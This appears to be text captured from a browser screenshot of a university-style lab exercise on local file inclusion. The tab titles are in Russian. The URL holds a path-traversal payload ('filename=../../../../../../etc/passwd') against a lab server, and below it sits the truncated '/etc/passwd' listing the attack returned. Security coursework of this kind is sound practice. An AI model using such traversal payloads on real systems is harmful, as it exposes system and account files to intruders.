 10.86.63.17/laba2/lfi_task/index.php?filename=../../../../../../etc/passwd
Getting Started Лекция 2: Процессы ... Современные метод... Введение в отладку с ... Избранное: ссылки п... Sc
Statement list
statement1
Write statement to read: Read
Statement data:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/u
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39
/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x
proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534
/bin/false whoopsie:x:109:117::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoi
colour management daemon,,,:/var/lib/colord:/bin/false speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-d
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:
/usr/sbin/nologin vboxadd:x:999:1::/var/run/vboxadd:/bin/false mysql:x:122:130:MySQL Server,,,:/nonexistent:/bin/false